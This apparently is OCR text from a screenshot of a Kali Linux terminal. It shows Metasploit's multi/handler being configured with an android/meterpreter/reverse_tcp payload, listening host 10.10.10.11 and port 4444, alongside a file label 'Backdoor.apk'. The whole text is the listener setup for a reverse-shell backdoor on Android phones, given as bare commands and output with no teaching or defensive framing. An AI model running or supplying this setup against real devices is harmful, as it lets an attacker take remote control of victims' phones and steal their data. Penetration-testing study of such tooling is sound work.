 Applications Places Terminal Mon 00:04 1
root@kali: ~
File Edit View Search Terminal Help
Backdoor.
apk
------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v4.16.34-dev ]
+ -- --=[ 1730 exploits - 990 auxiliary - 300 post ]
+ -- --=[ 509 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.10.11
LHOST => 10.10.10.11
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.11 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >